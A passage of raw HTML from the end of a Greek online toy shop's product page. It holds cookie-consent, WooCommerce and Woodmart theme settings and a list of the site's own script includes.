\u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"37adbce881","wishlist_fragments_nonce":"8fa8651170","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
